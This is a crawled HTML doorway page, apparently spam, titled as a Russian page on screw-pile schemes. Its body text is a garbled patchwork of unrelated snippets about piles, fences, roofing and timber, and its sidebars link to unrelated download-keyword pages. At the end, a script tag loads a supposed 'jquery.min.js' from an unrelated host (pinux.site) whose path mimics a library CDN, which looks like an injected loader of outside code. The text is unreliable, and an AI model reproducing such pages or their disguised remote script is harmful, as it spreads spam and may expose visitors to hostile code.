

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sheebiepi.mysqltopgsql.com/mc9vtl-shema-vintovye-svai.html
body_size: 3816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема винтовые сваи - sheebiepi.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sheebiepi.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема винтовые сваи</h2>
                            </header>
                            <p>Винтовые Сваи  Компания Иркутские Винтовые Сваи является лидером по производству. СВИФТ- свайно-винтовые фундаменты в Нижнем Новгороде, продажа, монтаж и установка. m -число ступеней нагрузки  В журнале пронумеровано _____ стр., заполнено _____ стр. ТТК. Устройство фундаментов из буронабивных свай в условиях существующей застройки. Заборы из металлического штакетника, заборы из профлиста, заборы из поликарбоната, заборы. СВС могут быть открытого (срез трубы под 45 гр) и конусного типа. Используются в сухих грунтах. Для сваи полутораметровой длины диаметром 0,4 метра несущая способность будет равняться. 
Продажа металлопроката оптом и в розницу в Петербурге Оптовая цена Быстрая погрузка. Профнастил, металлочерепица, сайдинг от производителя по Вашим размерам. Низкие цены. Наша компания строит недорогие каркасные дома, по тепловым характеристикам не уступающие. Собственное производство бревна. Зимний лес свежей заголотвки по ГОСТ 9463-88. Как правильно сделать буронабивной фундамент с ростверком своими руками: расчет шага. Глубина погружения нижнего конца сваи, м. Расчетные сопротивления под нижним концом. 
Стараемся создать для ВАС максимально комфортные условия совместной работы в отрасли. ООО ВИЛСИ-ПЛЮС является производственным предприятием, которое изготавливает. Северный Лес - место, где покупают пиломатериалы. Группа компаний Северный лес - это. Схема Высота забора (м) Цена за 1 м.п. с установкой (руб) Толщина профлиста 0,35 мм Толщина. Наши специалисты всегда окажут Вам бесплатную консультацию по любым вопросам подбора. Фундамент – основа любого капитального строения, от качества его обустройства зависит. Подробный поэтапный фотоотчет о строительстве маленького каркасного дома своими руками. Свайный фундамент – основание, состоящее из вертикально установленных в земле элементов. Виды фундаментов для частного дома. Особенности различных видов. Выбор типа фундамента. 
Услуги строительства забора из профнастила под ключ для дачи или загородного дома. Этапы. Проект для проектировщиков и студентов технических специальностей, база проектов. Заборы и ограждения  Заборы из профнастила, поликарбоната, сетчатые и модульные ограждения. Сертификаты отказное на сертификацию (243 Kb) сертификат на арматуру Строительство и установка заборов из металлического штакетника под ключ от производителя. Любой проект, представленный на сайте, можно изменить под ваши задачи. Например, можно. 
Пособие Армирование элементов монолитных железобетонных зданий. Пособие. Подстанции ОРУ: Серия 3.407-51.1 (1191тм-т1) Конструкции порталов ошиновки и опор под оборудование. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mc9vtl-raspisanie-avtobusa-kasli-snezhinsk.html">Расписание автобуса касли снежинск</a></li>
                                <li><a href="mc9vtl-applikatura-vseh-akkordov.html">Аппликатура всех аккордов</a></li>
                                <li><a href="mc9vtl-obrazec-vremennyy-trudovoy-dogovor.html">Образец временный трудовой договор</a></li>
                                <li><a href="mc9vtl-reshebnik-dlya-5-klassa-po-matematike-skachat.html">Решебник для 5 класса по математике скачать</a></li>
                                <li><a href="mc9vtl-geroi-5-skachat-kartu.html">Герои 5 скачать карту</a></li>
                                <li><a href="mc9vtl-novye-knigi-litvaka.html">Новые книги литвака</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Иркутские Винтовые Сваи.</li>
<li>ГОСТ 5686-94 Грунты. Методы полевых испытаний сваями</li>
<li>ТТК. Устройство фундаментов из буронабивных свай.</li>
<li>- Производство и установка заборов.</li>
<li>БАРНАУЛЬСКИЙ ЗАВОД ВИНТОВЫХ СВАЙ – Производство</li>
<li>Профнастил в Омске от производителя - Омск Сайдинг Инвест.</li>
<li>Недорогие дома.</li>
<li>Главная - ЭКОкуб Строительство домов из оцилиндрованного.</li>
<li>Буронабивные сваи</li>
<li>МеталлСтройПроект ⋆ Производство металлоконструкций.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-odin-den-bez-sohraneniya-zarabotnoy-platy-obrazec.html">Один день без сохранения заработной платы образец</a></li>
                                            <li><a href="mc9vtl-skachat-knigi-allan-piz.html">Скачать книги аллан пиз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-jack-strify-fix-me-minus.html">Jack strify fix me минус</a></li>
                                            <li><a href="mc9vtl-moskva-gazmanov-minus-skachat.html">Москва газманов минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-skachat-besplatno-pesni-nasti-zadorozhnoy-mp3.html">Скачать бесплатно песни насти задорожной mp3</a></li>
                                            <li><a href="mc9vtl-raspisanie-avtobusa-kasli-snezhinsk.html">Расписание автобуса касли снежинск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-gazeli-samara-orenburg-raspisanie.html">Газели самара оренбург расписание</a></li>
                                            <li><a href="mc9vtl-stiven-kreyn-goluboy-otel.html">Стивен крейн голубой отель</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
